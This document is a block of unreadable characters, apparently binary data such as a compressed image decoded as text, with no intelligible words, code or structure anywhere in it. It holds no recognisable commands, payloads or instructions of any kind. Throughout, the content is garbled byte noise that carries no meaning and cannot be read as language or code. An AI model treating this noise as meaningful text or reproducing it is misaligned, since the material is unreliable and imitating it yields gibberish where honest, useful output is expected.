�[�H<d��F	� dE�9�U@9�=2My�X��u'U{T�m�5���m�=��3�Ƌ�W�(�oki�vk�s��G�u�:����V��v����ɽZ2�$NI�����M6�W{���Y-�;�U[3h��D�9Px��F3��Ѽ3��](��d���&��0��U�#��ǭ}i�Be�ͺ`̘����?�?����U�b#J�/)+k��x��[G%ybcN��I�kEk������>�T2��}2$����r>Z�@;��m��8~�%�ƥuy!��*yXBw ~e$6��x ��^��^L"���̌���&@=:��g�gu�1�,�%2)nq�c$`��W6>�:��T���yy��>^9�|Enj���]m�޿��&��J�S����_�q>���5����jv�`�K�������~�^Ծ|i��<���������-�e�;[=J2���ќ� ����e1����E�]�؞���"�� ࠾���-����ok�/~����Yum
GԬb�9�%��Nyۦ���5�?�Z'�lխ���~�,v#3�����z��_��
�$Uc*)�*2s�>��i�#֭4��3"�خ��q��k��}ebe�@���{{��>0��R���6��h��!���gc�� 1�\����s2����Y���Z�����pԱ5����]�� �c�O>��wLʾf���~��n9moԂ��W����;� �����_��Ν��Zk�>�k�[�X-����I�K���I;�� ����~��5�+mSK�g�n�Ibt|)���G�zY~eN�(Ӧ����g��du�5��v�6�Z����#�������E͍����J���7{����zV���4V���6��ˎ8�:����V+����s�{W���ƶ��u}s H��i��M��Uf,� �{]��I��t<�Ư������O�'�����~� үb:��s{�^�	�K�omn�ڡ@wbI]�<g�{�=:ξ����b�3�0Z@",�An�c���L����e���?n��~П����?Y����/WB�.���m��*Amn�&S|��Jʧ \a�Z�6o�j�1ִ�
Na�%R5�2� �2 �3�ճ^�Q�!�l��;ӭ�:h|�j����æ�I�I���+>����tw~/ῇ:����w�_,�J *��g���F+�o�	��zo�^"�u�XC_/�|Ii�� ��� g:�P\B��y]��q�(r+���]����	�G������	��8��HbL�s� <�'5���6�\�
�o�_��E�!�D��cYa �����½)֊�ϛ�����R8
ҴU%O�߼��w�l���е}7]�t�sJ��� Mִ�5[���'��%�ّԌ���@���x�#�� ����G�w����0��KV��~jg�ڛ����`��iȸD� nA�����0P	9#�rF~���C�����I��� ��Fc�x}\�����̮I�� �Hp@^p1�Z���v�A�J���Al�{g��Vt����H��ŷHv����ˑs=�ũ�x9��0:�6]��۾n���ޫ�kr"�\'	�6y�k�ĈW[�rFY�_n ���V� �h�WmS�*�����9�?��'��$`1����k���/\FX�!Fqֱg���%�F�rC1 ��W4�𦯹�0n]u;��+h��
J��$n'#<���=ֿj��G4��T'Rzw�Cs�wpNFjC1���A�� �r�4��⬎�x8E�N�����b@�pAu����K����L��U�0?
�� 6@
F���~~�PK�(fB˻������T��&tF�8��)IX�%�����GU#�K3�}�s�� N��T���*8�rA��V7riI����p,��7#���O����Ϻ0���R3 ��� n�~��	�#���-��&5�\pI� ǭQ���#Bg?w��0
�r��R�E;{�NONx����d�} �����0��K|@GL����� ���/��� (���� �U�� �'������S�#��U� '�8'�&��*�� �<�7?e��u�I���\�� ��o��� �d~���O�(�� �Vfg�Q]g� QE QE W���[�
Q�3ু�/��i~1?��'C��E�%�H�y��STOtl�(cG�����pQ��e� ������8� ����F?�Q�]~��d��Ǯ�/��|���O�t����+sӔ'b����=��P�g8|&*7�)Y��ug�Y�x�����w��� |*�3� ���F���/��mc���_8x���� ��끗B�'����$�m3��2��-w�J���ڿ�+�����O�g'��x3+��W�� ��Կ��Ο��/����6��� � �Ŀ�Uo[O�~�nX�/���yy������{���|S� �� ��x��ڷ�����0����V~���m���W��E~���|	�l��鵳��� �:\߉�SȲZ?��S_������߷/���E�?��ߵ�!�!��� ��*���z��[�P�쁏j�gƾ2����x�^�~f�Z�n�Ye��4���5����C� ���/�� ��᷃<M�����^Ѧ���xo��ͬ��߼!�%I�q����?��^��~$�~9�X�s�ñ�>��}l��v�]D��L�D������;++	���|γ�W�y�e�1�W5W���R�s�=*v�Tgh�8��Y^�0x���ia�3��F��yn���k���"I�I�y�����&�����
I�.x����?i]?ᗈ�;�OR�iq�oᔾ"�̖N���G�� ǫF0���a�@��J�G�< ����<o�2�i
N���Q)Կ"q�
�I���<��WFَe��p� Z�O��ҽ����l�诿|s���_�_�+�?����ڏ�<M}��o|?���k�{�-&�Cb$���v�1)5X�_���#��X�Þ���V|i�,:d�ĺ��خ/��kj\�H�^+��C`Zo��A�m�+�"�
<
̢�O⦪}C���Թ�P嶷rK̗�a=���kߒv��-�ϼg�%y��D��;�	����#��u�~γ|M�T�ɫx�>'����� �ҷ��,��H4Ǵy$��o����Y��gyT/�i�V�_��Oㆁ�H�6���@����^�<c�&��;;�-�.'\��ǹ��f0�H᝿5���x��_xg�eX�>#$�UJ��MS���cd��	�JN0�u�\�������0�e��J.����[w�~]����?��E���>�&��x���x\Դ;�]�;�e��tΛ�7D�7F�9��`�^���X� �j?����5��Z���2x��G�_�|Q�?
�c���Z_j�g{����Q��K���TA/�?�4����ϴ�'��᷃Q�eO��X�I�o<^��{�
ͷ���}��ҟ�x��8� �p�b�l¾�5q�����8*��L��]F�3��M5<��q��!�_����RW���
S�͟~Ο�Joۧ���3⿎�~	j0�G�5��<S��<C�)�[����^�^��I$�g�G���x���%�G���x�@�|+��R�� �߈tٴ}sD���s[]Zʫ$R#����9����@ω�?f���?���ڵ�>=\�^=���|-�i/�|?1�t�Y5�Qł�D�Y�� }u?�8Ǚ'��������o�c���<[�j��g���q�j��了�{:kW��O4���6m��@P;V�Gߤ���'x{�<5M*���N��){�V%S��y�
���f�yy�̳\f�ҵ����5�O叡���-� a� �o|#� ���`�������^O �4��:����EΠ�����-�^A2�O�BB��ŏ�1���xs�%�6^���z� ~ɢ��GwO�Ĭ��۵W��k��O��� k��~,���_��^��5\�zo�|[�=W�^�oO�<5<6�^\@��1�+��l�C�k���\w�p�|K�p�h�y��	�PU��;�Fi�7%nW�~�gc���1��y*��Zj��[_���� ��������� �=��W�o|X�;xQ<U��?�B�B���|Q�{xo��eܳ�'�UXcX���9��/����?���W���
7��� >��|<�<�m+I�> �c��n�ѡK�[�WQ�Rc�Ȅ���Wq�o�	)� ��?c	|+�K~�� �� �� l���A{��~�^����z�F�6���m/��,��H��y���%X�~g��қ�8W��ϸ�6��gX�8��:x�U:���*��P��>Ɩ��W���TTjս��ap�6�2��Zj<ܩJI�[������g�?�+|�?h�S�O�Mͯ�>'|V��$"/=#��� ��y�y�ng���$LI _��j�L���뿱�o�|��?i{��ƿu���\���t��t�*�H�y-��\��P��[�$�[ۼ���Xھ� �~���9���?�}�����_� fx�࿁�X-ST�=�����m��湶{��;ˣjZ!��L�����߳����u����?j_���?h�v����U��7ֺ'��-f�̲Gyy=ط1Jm����kp��g�Q�~O����p�kc3Tp����1ٶaZ��
�)�)P���
���	�+(�1�Q���\�#:����t-C�~�I�����Rv�m욹�� �~�� >~�� �Ǐ�3|+�� ��O���.���w�Ԟ������KQ#H?
ܯ��_��'<t?�R�_�� ���
4fxo�����ᯈWN�׎<y��G�� 
֑a$Z���%HF�w$�:�����d�1�hc��Z��T��� m�~̿�|�|7�3�
��K�s|n�����yg���"xSĒ%����.]-�S�l%��[9%�H�5�'fy�K���7���/�\u� |_�� ��1��������=�Xn-|A��3�6���7͹����u�]Y��>f9��!��>���#,��S�{,���:���N�j�K��J�+S�6�*n.�P�����MVT�^�;B?V�\�M���i�f��� �(������ �l��_��^����\�����H���\Z�K=�֝0K�[��Hܫ#���I�*���?�����?�?���>�5�	���ߵ'��C����6���S`x^����@|ŀ���Fr|W� R�G�~�?�^� �g�s�L�Ěj4똬5?x����a\j�h��;�;�$7��_�G�=�]ε�Pk?5�?��E��@������6�0���<�m �U�d*�ee��)~�OǿF~�4�Fs�a)f؊��ʕ:QXǇ����5h{oi(��xǒ�c;..#��8����iJ��JIZ˛�:m��ڶ���??����B�������q�^x��=��u��گ���x�3�>񗈬��ԙo��se:�w�\�U���?�?����
9��Ɵ���	�������)���@���{��W��=��ş���Gckxe��7e-4��#���ܕ:��� �~�?�?���� ��*x���'���G����Ǻ�cC�O�W��^��8��,4S4���%�7Z��F]��~�� �w\��#�� ����w_�u�_�;�C�}Ķ�&m±�f|=mgSJ��ѕb���u�-ݓ�ٿ���^.�g���f�Q�R�`(J�J�|EW:�W��T*ք��j�iԧ����h�u]8�T��,��̭WIB
��r����6mY��Z;��c��Q���� ��ߌ��O�Z�6߱f���z��#�V7����Eh��Vn/��Q �z�2�&J�c?�ٟ��
kf[�� 
Š��t����>"ּ/� ��?�/���~)���i����k����j>�P�ShIL�[�Q��������ޏ�O�&���W�/�[��P����_|�Ïi
|+�x��[�-w�^=�H4�b{k�Hndy�.��������~ρ3��"�.��<�(�Գ����}j4ia�S�
ө^��(J��)�T��i8�5ׁ�R��
�>g^��ߚ�7WM�K+�n�՟b���A�� ��<��� �<��c}�B{�O�+@y~ʊ]�S��4���]F@N�s�������M���|}�U�� �^,�E��
��'��is����Ơ��k����Ɛ�\6�����,���IB��	���)� ��)xs�����_�*~�� �g�4-_Ğ �=�_��w�u�I��t��_�+o5��gs=��K�\C��0�s�'�o�_�/���/���� ]\|?��-�_��V��w�i�;7���#H�eҤ�{i����� ��x���ێ��^��I�P��fi�U�:�p���Y5
�aJui�N�V!Nr�
8�`qp�a/ܪV��ﳺQofҺ�kwu�������g����O����<i��Ɲ�X��Z���^�ǥ��r���M��;�����`�L������c���� �T� �Iu�kZE��G�O�ma�C����W�Ϸ��ԭPѓ�1Aų���m!h�[�/N��#���� �FeOx�� ���Y��	>��ك�o���O��S��7خ�xf���S�m=�`���	iv.<,�� /�[�������(x��������!��5���� �O�*x��z4+�Skv�\�#m�v��r���č�����Oq�����X<��Q����a,w�\��,%�Q�N��A�2U(N��'RT�g�|��^25�rSP�Jm���޼uI&�tݝڹ��~Ɵ~!~�?�E�o��ǿk/��~-k/�W�t�{MkG����cc��IJ�V���kH���\�%~q���w���*�������MB� ����Y�G�ZV��j���|Ѧ������s��]H6:��X��O��c�_�NO��?e=s��Ν�����>����(n5���ֺ�����	�7�I5m�d�"�I�6�k���	���ҿ�߃�)iߴ��i���ľ?�=����^(Ե�@�2[I`���MJ���r��&"'�����~%F�?�<5��� ���ٓ��a�C��㜣R�(�]7F�.NX��QI+F��H�q�e�\ƅH�5Z���Ux)��嵒��^��w�=K����+�Ə�_?��� �x��7��%���=x�S��h�u���Z�j:lF����-R���2�ws;%��)_9��ǯ�/����d����a�G�C�<5��h.��M^��^3��v^�����o�t�ky#��ɣ_2�č%�ߡ�G�������ho���ߵo���;���� �����o|,�g�mG�:��X�!M_N�>�kmk�����k%��r$%~h��� h�??e;�=� ���>x_��SD�_�;�Z?������ R�P�Ð,��[���Ct��6�!������W�O�.8��\%�8����T�
th�*��3Ibf�ԏ6�����R�f�
r�����`�X)�8�S��Q|�Ej�Tr��*1���N�^� ��� �$�O�'�թ�I��㏈:����������,��]ݢ��l�K�dd]�ĸR"A�F#� �o��^���~�;�{�-��[��o~$|Y��[�|^��}i�I���Y�g�}2�3%��-��T.�Wˊ?�?���/����tO�{ƿ���v�Yk������hZ��cy�s�|P��_��,���qh.%$I�� [3�2�'�{�_�X��'�N�uߍ��$���Ɵ�__��^�u���jw^�u���eq�tc���]�۬kq;��_����<����n��3�T�pʅ\�<���B�Z�!VgFjj1�����iʬ�����Wͳiab�St����+B)��Q�wIk�l��������?�?�SMCjk��������<f��q��>}ϥV��� f�O�k��>=xW�g�<�3����'�*j����|;g�x�P���e��$�:��!U��)}����A���L��_���y�O�����o�I>4�o<�x��~�{,��{�^�j���x�[f����Hv�Ѵ��o�3�� �_|}�G|5���u�_��w��.��O���Pе�#]�d�.�E��2Y�73�uim�_Gv?�d�$zxE ���xM�	f��k�YnY��C"���bp�1��e�Ti�,.�YWU�Y*n5aJRw��m?8m��R�"�:|�����>Jv�b��囹+����=3Q�u+�W���5]*�];S�o�k[�>�h��h�GGVVV ��Tk��
��%�������Mψ��iZ��'�_	j�]��$������#nc��̐���Q����_�q�\U����e�TU0���ӒM'�SZJ�of��z=O߰X�x�%<]'x�*K����V��6�ǜ� Ѯ]� �]�:�����?��o�=��=��.����:����� ��G� )K�� �.� L���?䤩�~C����>((�� �	� ����H�/������B�o�s�x�Z���i�iz������s�j�F��9�Ia�eY�W����Ep
���A�����ſ�;�W�QS�f'�^ ܟN�O�	g��� ho�W�u�����!Ӽo�N��:��@Ѯ䙏!��,wqt��r�������4Oq��/^��9� ��g�r��Mwi���k�|��b�*�岿���[ g ��g^(nd���\�Ї{���m�b9 eAe<7Lpz��� ��n�c��,�	 ; �߂v�}+N��-��ܪ�����E!߱�0��}�>��(О*�&���>k$�䓺붞���V=apʤ�ʢ՚Nͥ��G���Sz��61,R$������##<��{���Z�C�i7��(��D���V��bH�����HfKao��]�`8��{�jxg���S5�3�E,�61�v�3���?Z�W��׻��v�u�J���J5=�RMZ�-n����ivQ�_둳$���R6q�6	^�a� |�j���N�3$��yə� ��q���4�M>%�5����|��o�Y�ޜ.���]ے�UC��QǱ�W�b�
X�zoc��Rx��RN�k�e��#�}V;u�t�wGp��ɜ`�#����X��j�6Gq�2y2�8#��s�W=4�-[c��opa�c� �����G��mը��W�����8�\�+ի�����g!�E�5��K[��1���n��~ec8������� s�u{��Z�������(����*Iu�G<�V���wk�� �L@ �_��u2��"��,d1*IUO�=����_� �C]��J��smj�5�V�6�*]^Gg�nI�o)�c+�k�7
2��ʺ�j{�$\3�#���ͣ^W��$�����мu��BD����v��Ӧ�I�g�ZA"�0�T�B+�o~؟~��s�?S�ifW����u�"#p�@�\n ��"���?i�z���x��;_��[�9�i�m��Aů�䝷[YH��V��;a7�Z�"|�>.��+��o�?P��G$g*p:{�����=%�}�nIp�8s��>}NR���Q�����ڵ�}���W���>��x��ʹE��4��6��l*<���rp� �C|�V��n�e?��w�jqݕ��L�/m��H���C'N�ہֿ:�5�%|B�RH/���d�u݄WWj��x|�FG����G�>xw�:^ϱ���Ƣ{Ķ���D*��?���U1vji[�6+7���<A��qJ0�b�լՒK�	_K��;��[�{#�d�2����˘_,���?�ߵ�
>��º��7�si(�r�^hZ.ǎ��H�͸ZŁ���G� ��x��w�#�X�-j@P ��W8��xPy��n�w��� �(/��-cF�~0x�Dռ[6�1����"��|e�ZK&�5+>L_g�v}���%�ᵘ��*�w��k+��O��o���g����Uxg���M/�]t]?��^<A��d�L)s4pY������=�Ň���^������k:ݎ����5ͺ[^�� �@dR�{�ά	�(`/�Ǐ����w���u�x�O��?�okC���̀X.�$a$PM�տފX�8Co��9y6�{=�H�4�y�lg����^����g������B8�;�k;~��x\]\��wI�k��� ���Oӽ%a��u9J������ّ�[E6�19�C���v����oT}:�X��e��ےom�X�JI���8���>�\�~�����IW���/F3���&n��=��t��Ǫi�"�?���U�)�g���'�$�A�_G��ia�n���^��8�p����û'f��Iuk���?���#���/�3O�u�F��O�M�[�7�����W�Ю�x��ud C�R3���	<Yuwh XWnL��?@��u<Q��=�_���.g��j0k>ם��kq�� ��H��̊9�k�����)i�~��F�"0x�A�����msxn����H���z��R4�r��ף?0�L��:ԳKiQr�]�l����9��kZ��y' ���ϨP�9�L��Br%���[pR���0n�VLllG���e9����
*�"��@K��:u9��"?˻�I?��N�!�����@ܠy�I�2h�R�%2��0w�j��~#	�x�{��# �Àx�Rݒ�(\>���^Z(�i��m
	=1��X˶2�[�����8��Ve�+��<d`�����]p���8���6���RH�X���W��gr0lXʓ� -T�Π��pw��g�C$A����3�C���{�i�)���33� ;O�Upܒ1��^z:���W
NOMV����@lg��i��� ��FW ����@�����*Q�@;  ����Q���
K�8��+�����`��8�5F`G
��´� dq�l�ΫO�E�0rx���������K�q�� '�	�W�w���Q��-� ث�� �O���� ǔ����1��'��Ȼ#ڿ@?�����o��]_��g���r�gU� ���/�D����<�� U���aEWa��QE QE ���գ�0��?��=�|� ̣�����d� ��?��>�� ����1� 2�����_� )G���� ��C�Qa?��3�2��+��O��� �����?n�ڳ��?YލT���~&���h<�{)�}cP��گ�0��X�%�ռy�>Z�q���_|s����-�x��~4�a�<1�}ͯ�]^�vڑ���;aQ��UY����|P� �� ����෉h��z�������O�^*�C�~$�����Q��J��D���#��L�l��5Ա�$�j��l�j�Kx���u��2�Uq�_�������N������V�8�P���u)+T��M]9�����pW��A�5��&��7k�����C� ��� �D�� �-� em#��� �c���o�~�� mV9m�)kcm�k���;l4��B8�b�t����E����	�/�,���� �P������������~9�2��Ŀ��Z�-�F�]Ĳϥ]�خ?vb��tx%	l$g#�#� �� �������� �H������ ��7��y�f[�Emsoag�Ea����q}�O���m���~a���oc�_�g�,� �I�^$���f�ُ�/ĭc�����{�+↯��֟<E�����S,�C}-$clv����?�n�|����_E�^+2�o���̾�R�a��)�1K2�2��R���ҩ�kZ�2��a0u2�Q�ò�L��}֢�����.�����N��?��_�S���Z�^"��>"�6:h�Yu��a�D�������j�̪��+��� �T�&o؇����o�N��gVxl1�v/�_���V�8+����쫠|����(�8��&�I�ˏiֺ.��h�F��,o-neG3��KM���S��?G���� O�@���ϯO�F|;_�}&8��>4�f���>,�?
Xz0�	�S��*�UJ�T}���JΚ��jEG��Vu��*���Q�>x��i�;6���-�^��� �%����O�_�C������x3����Ox~x���iqE��޷��Y<K��H��O�]����6�9Lo�+F:���>�C�� �J~/� �A?fMO�U����~�ڏ�o����Z��|o��i:N��66���0�p�ך�W�y�^[o������_<s��w�6��GV}���{�'Ɵt=Bf�G�[�Fg�C��n�4�J�`�`�"� �,޹� �� �|��:�i�7��|Ee��������%Ķ�Y���&��W�Q_Q3ƻ�[X����_��K�0|I�U<ˉ�W6tp�U(F�}�;	�bcV1�)�0�Eʭ8ǚ�+(�S�(���1�#��s�/VѦ�ZNݕ�)$��v�F}o�;|h��3x����G]4�?� h�� ��Z}�E%�Ώ��K��˯2K�{��nBڢ� 5�g�W�O�W���;�x#��|)�|=�������1|q���Ƞ[�cS�o��yo��-o"�C�cm���)?d_�OJ���?h_x{V��|3�w���� hj��jz���'��%ԭ.nd%�)�[j-�g0��w����<3�?�O���"�����+���rap����/���ң�2�F�j.�����t}�7�6���-
���K�_O�QR�c���˖�������]���t^!�Ɵ�'?�7���������?�>	�g}O�ǯ�W>)�]y�x�|G��D������PIk��ms�dE$fFZO�o�C���bO��w�������~�8��t�i��g�������Mqj-d�дۭ��ұ�[�`H���� ����Y��.-�s�/�<�?�CFq�O���6�� �٦�躲��HV��͘@��0U���.��_� ���<y�?���P��5xB�G��&�ڭ��2���7�V�-�5��� (�Tq���E�N���a�`�t�W�������N�jQ�t���a���%9��1i�1���6Y��)��N1R�՟=��w[9�j;�������	�� ���=Ed�ه���-��_�Sq�H|c��;�O��M�]��S��n��i�jE��:��"YҰ��#�?�X�ڟ¾�^������_��
����G�3?�=)5�mR�S�P�5[][K�;��R<�] �b.oD�#�Q�����g_����U?��e�G|A�����oҾ$|)�+�|F�5|:���������^cd�VP�1�G���Ъ����������n�#�Pxw������wY��4[{���[M�ڧ�m� +��s����j��� ��F�<]�Pƿda��0����E:،=z�����t�z����հӣ�_,�J�2Jt3^"OE(B*si�.3�Wȡ>�.6���o�?��R��,�^���0�V�0�> � �_`�*�&+Ec�3s�rI��o�~�� h���j�>*�U���� xE�w��|D�֭�;g�u]B]N��7��Ha�a�W�x�����x'ſ|_� x�گ�<i�j�þ�Ήh�ڶ�}w*�omo���꣰�I _����� ��	X�_uS��5�Ǌ5�*��E����͢�}O'%��[Zڴʸ��L��``�p��>𒏂��8Hq'V���a�j4�*q�Nuj�ӄya�Ə3��\��	���c,�S�Њ�Wj1�b��i��ۧ�ɟ
���5��e�N��� g{��~Ϻ��~|xҴXΩ{��g\Դ���e��z���&�m/����� ����� ��?�R�|C�#�G��Cx�	��~?�~8|1���R;/��Wc7�t �{�/m�+�W���[��(��S�� �.���_�O��5�S����:���G4?	u���$�E�(������ʞ�s(Aj��~x�C���~�~?֕,��^d�)R���U���)�s�
�8�Q�:��)�G6O���>��P���[NW��['t��T�c���� ��P�|Z�w��h{����  j��?������W���Tm5dA*Z$6�[�Fn�I偯Ǖ4�A�G� ��M�����zW�A� ����߁��Ѿ~�_���+ox��Z�]M
j2l��8c�+��mm�(��l�|%� N� �s|J�W�?���������:���e���� ������?��[���sv�i^1K��K_.�K��P�ݬ��4�;�g�ڟ�_�E�$���O���7�m~�v�H5O�׉_����D�ωo�ߦ�v�]��L�[���g�ʽx�'�Fe�_KY����0̱8Z4e����u����lM|�0��Z�glm8b��#B5iEr<3,MLO���:�)rB�#�4cy:�\������+J��?4?��������M.�8��ş|%�3|F��|�o�Z2�9Ս�iڃ]k��i*He���ٍ��M,G|I-C����c�?��� ���u���>��W�~|,�:<���H��G���[I@�!XKH�ʤ̖@�
T/��_����{�����'�Om�/�P�~���� ��S�?�� �Y�6��<3�<oeh��Q#�jf����� �O�	o����~=�_��пi;O��K�wǞ��~�E��j����o��sq$��J�Ah��O/�;*��xW0��3�'�x���WG����]x:�c>�B�lD(s{Nz�^�j�������	��/�l�*j+�������R����-��3�^ע�?৾"��}��o���g D�Cy��珻����޹���"���������#��'��9|U�"�X�h��b_j�w��2K e2�Ͱ��@]������)Ǎ</�t� �^~//�xb?��ⶃ�����^/��Z6��xP֥�A�|r���p�^ ���g�� ���H</�K�5����������N��k1	4�O�ֱ�Z&���RD�%IZ�H��W �C�F{����'�?G�5:�x�>��qk�0�o�>d��W���t`Ԛtj�Qp�&z5��Nc��^�'Q� ,Tv�rv^������ ��� �Kk�&O��j�_������4��<>�����o���$���SX����m+�|�33�?,4�˧���(��f�������?h�o_�˿�o/j�4��ō{�՟�%��6���jz����ͪX<P������#˗�������]m'������ �R�|K��D���R���(Ҵ|7����GO�`�o��텘K�I�+�`�����ಟ�@�#�:׍�?g-/�G�<A�M��~,�?dm�z�������U�<һ3���3$��� 8Q�_8#��7��a��Ǌ���\7�e������K�ף�T�Ԣ҇2�$�R��Mƣ��>���3],�S*��禜U╤�m���U�����;��¯�+���G~�?�׆|c�C�� ������?|M�<1�xK�> �_������o,�G=���,w�GI�I������y� �{�Ο�M����F��|K��n��u�_�S_����f��-�]�]� �b�L�ʖ=��i{���%E��.�� m~3��_	�%�ۿ���N��݈&�D��)K�x7���@؝|;����o!�}��$ry"�> �L<9�hZ� �e��z-��_������Y����z��&ԋM}a��
A���[�����u5��_6�m���	៏\�O�6Q�X����I�i�0�<d���8���Z����T���G�jXjjP��}|�-�0�m|<�Bmr'8�m�9�짥�c�֑_iz?�<�(�#�K�cx���G���O�^	�-�k/��1�h>���)�5+d�cv�����[������@���R��l�hχ^d�"�E��)���sz͗�$v���w ����ZH��2���o�[�ǯ���e����|x��:���2�$�H��p����ح-C��"��"��W��� ���� o�:���� �#�m�����kzg����S���iW�jH���˪"�[���C7����ߝ`g/���NaJ��mLNq/e��E�����s����s�&�rÝR|�\1�,^��j�y����)^>�S���2����?��O�߲����6�/��|�������k���x<�귛�uƞH䷞D��Yd�e3ΎWIVF��n?�'��?g���G��� e��~����E���o/��<	�|��M���&��h�󦺑(������_��	�-x��ƿ����|&������<%�5���8��̓[]"�,�q�o�@<׋�ھ��꺞���7����_M�j���r����sq#Kqqq3��I#���Y��I5�u���8�7�d\^��E9��U(S��z�^�.��jT�}�z2��?e��������.&�������3�g�K��9u����e_~��E-Q���#ƾ����Z��6��O��5�|M�� ������H���0�����ơ���s7���������S�%��� j��⟅�G�����kmk]����:F��X���i�\J#����nL�;I3�yd��j� <�I����H� #�*|Q�p��;�."Ϊ��\�t=�gZ�jΖ�UUa0xu:T��{�%	Jm�u�^Z�c��3,=E^�x��ޣI�'~XF�F>�}[g�U�����)� -��~)~�^!��ŏ�� h��"�-֭%���rk7����m�,M��I_ȿ�z:8�G�k�� ��^y�o� ���!��~>���k�k� �u?Z�P��������[^[l�k$�繙f�/2Xm>C��ph���}�|Y�x���!W>��Q�Oܢ�=F�J���*� ��'89�Q�,���ǆr�����+֤����*�m-]���ڟڏ���a~���وkM��B�>A�ύ^.�ީ)�oǉmĖ�.�w����{T��U�$���ᤑ��`��_ا�����~�>�������|)�w�� [�s���������W")#�C$��H�2Km�*�(Q_u�x5�op�a�YG���c���Ќ-�X����ߚWRq����(,c���nSF�T�~e�����VI��?���kT2���~�^Gs徭����W'a��[�o��c���Kǿ�q��+��w�:wŏ|:��w��u`AXn/���<:�qم~�־'�#��`x'/n;:�#o���_�qR�n��p�v;����_>/��_���K�^$������ x�ź���5�B$H������8�;Q#EPT"��i���"�������-��C�(&�sß�������o��*B|7�[���_"���W���y��ZXl=8��.P�F*�1M�1�U�J�-���0�x(6��Z$�B��j����Ǯ3� �w� �w����O�+��� �kf�S�o�m���|c�K�m{�{��֓��J�o�x�R�xn�-a7�D]�+Y�A��Ǡ���8Qۊ� ��!�eY��o1�dتu�}[��N5#uI&��ںz5{����wV�~!�J2R�,uM5���(����
(��?���M����C��(V�N�k�J��o�<7f��x<2���J�<� ���R�E������Mr�{���d�<�u�͉'�{��jM�C�M�� �� a�~�� �wr|�`�� �f�{��P濞�?����\�� �o�� ��^�Ꮙ��VM{i���O�}��&�K3��f���4d�\ߙ�?�?�/��_�:?��?��	yk5��n�S�Q�Ϸ>���ϪZj:��xѥ���=��<�+�0A�����<U�&�* ؤ��2cϸ�� Z�յ��&x��#8��X�Mq� �rˑ��8�=�����p�\^&�#!��2UU�?�k�|�={���/�Bځ�˂[�ȁYy�VW#�@#z�_�=�i�iX����PX���bc� �o�z5䚕����+I�Pn�;�BH�`���O�������>�r������N}H�pW���C�r�s˙�AG^T��F}F/C��B�ҩ�ʷ��߲=^�a!ے���8�e�����J���;$ e����8�Jƒ����2����N0 �L l�U4��ʇ/���t�?�x��5��������ng��+�ܻ��C������a�c�*�T��_�|��5Ҙ�
�ߑ�l� t��V��Y-m�W�[.H �#?���S����z��� ��{L�E�Q^�ۚ;�G�ٹۻ��'��Ї��	�I�TB?�j�!})�;!�o>V���n��L���6Ӭ�I�$������U7��(�lsҩ��|M�kP���٦\���[p]�uT���	#ӊO-��R�NM��|Ͱu�J�+�uE�ߚw����������� ���/ަ�c�x�P�uX �K�f�O�|o�[Z[�s�:���bJ�����Nd/�>�I�xV=_[״����;U׮�ݫ�Z#,�$�1�B��uX�5�c5��� �+����y�W�zD�����w�+� x�RE?f��I���@A!bB�#1�I����|����=�L��T�����Q#�pȤs��0Oʺ��.#��Z��EF��1J���Ӳ��X��t�����ui�ɤ�}4���\E�N�y��,���X�߾0�힞���x���'Zm���?��J�,�ȼ�GA���N���l��Y��9#�l��y8��8���3�Z��$p��A l@`N���:�MI(NZ+~'�bG9F��_�O
X2��#����g��~wn��'��ĺ-�����qs����h�����`Fy0r0k��`�B���� � �VN��RP%B�I}����?ֻ�J2�7��Z�\j�Ռ��~6�c�� ������1�=/N�?l��8�� 4���t���U'|vw�\���F��`H��<�W�5������ue>�K�k���ڼo����x�v<��-hG��?�S�J����@�`��b_g}Fx�a��lB�A{u�?�_� e�|V�	�uoi�Mys-�>u�^zG6%h�� %�)b2v8��0��~�f�7|���'d� ]�?.�0�q�M_*�.[�Z�'���t�_�������zD�X_H�1�0��U
�2A�d�7J�_H��� [Mc��%�����X�o6c�}T���:4�c�~����Io��3���j��-ׇ�?�M/�`�����/ e������a�د�<c� X�:���c���D��<6�ޞ5H4čX/�2��9�|�`�����+�-fu6���_��o]���s<.G�2�e�g��,�w�Miw��z�?���<�[�K�&��K�'\�u���I	w�����+�T� �B~�z?����q���[�'�5%�~x�䥾�}s4c�6�@W��K��~>��`� �4�h��X��U����G2�?���:��K�Km��)c���x��� ���>�}�A�y����VWn����M��	�_�7$FԒ9ʞ6�V�&�	'mtmw���<ҿf�*�u<LZ���I�e~kz����d��ۀm� 	���Ns�x���ܾ%���π�����s�v�.�׊<A�e�c��!p�;�ly�w���u�p?t��D��:v�����bib���~�f�������e՝J�f��]}n��pH�$ݪ�e�p#�u<��@;ԅ8����Q��H9�q����.[��)9��U@p�����CQ�#~~`8�OJ��� �=���QX�|�,j��3��QpY�� �z
�T��)t5ս5��(�p�<`�Bq��Vc��� ��\����u8ϭyo��&[^��O���Ćqڅ��'(n�:��i��j�|g�j�]ޟ+�{9D�u�6K���~&����aҏ�ߡ��SO(��b��%�;{�wk��cѤS�OrJ�A9���;�Ti����Ns�*�����0H����1���G!(���v�<v=�WA���A"t�H�$�goN��&5�u����� J|���b����1��?Z��70}���z5F�
��#ePˌ����ګ��H�_O�L����#vj"��;���9��-��-?�&4�s����Q\ec8����K��6[��cp�X�z��`�N����=� ��JW�'��ߏ'�,��F�V���c#:M�k���� (���� �U�� �'����}����o�&��ym��o���0���"�?9���W�����Q��-ة��O�����L�jym[&��� �2?z�蕚_��,�� U���aEWi��QE QE ��� �է�0��?_�:{.�?�(������Y?����|�� 'Oe�<�#����� �Q�g��� �*�����XO�~������ ���<�~�P����Y�>���~ռC��	j�υuYt=f�M�h�ݚ�DVh�D�*���&�m�̧�M/�[��$��c��(�}����w����@��� 76:�0�ic�B����Ve`��?�?�a�k�^�k�� I]{��7���煴Fԭ4��_\��{e���(�b|�e �~����?��/'���y�9|)kEx��l?����Yl��^�d� ��3�
�Í3^�3x|O��1���e�X�E8��qT�JP�����nyxڸZUx�J��ۓ�Ke��n�,�����a�/�>���7�>0j?tY� h���gķ��E�߷��4�emkqwq4�,I���$��|��s~
